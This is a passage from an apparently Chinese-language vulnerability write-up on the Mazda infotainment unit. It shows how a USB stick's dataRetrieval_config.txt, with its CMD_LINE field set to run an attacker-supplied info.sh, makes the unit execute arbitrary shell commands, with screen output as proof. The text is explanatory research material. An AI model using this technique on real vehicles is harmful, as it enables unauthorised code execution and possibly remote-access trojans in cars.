 4:50
Data Retrieval Complete
Stored at:
/mnt//VehDataPull/VehDataPull__0
OK
Communication
Figure 21 “Data Retrieval Complete”消息短暂显示
Step3. 显示“Data Retrieval Complete”，这说明 U 盘制作成功，
接下来我们修改 dataRetrieval_config.txt 文件，让其执行我们的
POC 脚本。
01. CMU_STATUS=no
02. DATA_PERSIST=no
03. SCREENSHOT=no
04. MEMINFO=no
05. TOP_LOG=no
06. SMEVENTS=no
07. NVRAM_DATA=no
08. THREAD_INFO=no
09. VUI_LOG=no
10. GPIO_DATA=no
11. SETTINGS_BIN=no
12. SMAPS_VALUE=no
13. TEST_MODE=no
14. VUI_ECO_FILES=no
15. BDS_DATA=no
16. FLASHINFO=no
17. SCI_LOG=no
18. LOG_TIMEOUT=120
19. TMP_FILTER=
20. CMD_LINE=sh /mnt/sd?1/info.sh
Figure 22 dataRetrieval_config.txt 文件
并在 U 盘根目录放入 info.sh 文件，再次将 U 盘插入车机后
等待几分钟就会发现 sh 文件以及被执行。
4:02
PoC
A PoC that the USB port is an attack surface
OK
Communication
Figure 23 执行 POC
4:02
Executing uname -a
Linux cmu 3.0.35 #1 SMP PREEMPT Fri Nov 20 16:39:36 IST 2015 ar
OK
Communication
Figure 24 执行命令
该系统可以通过 cmu_dataretrieval.up 和
dataRetrieval_config.txt 执行 info.sh 脚本，USB 端口是马自达汽
车信息娱乐系统的攻击面，通过 jci-dialog 用两个已知的*nix 命
令来回显输出就能完成入侵过程。当然该入侵过程也是需要一定
条件的，在脚本执行之前，汽车必须处于 ACC 模式或者需要发动
机正在运行。这些缺陷可能会被滥用，导致马自达汽车上被安装
RAT（远程访问木马）。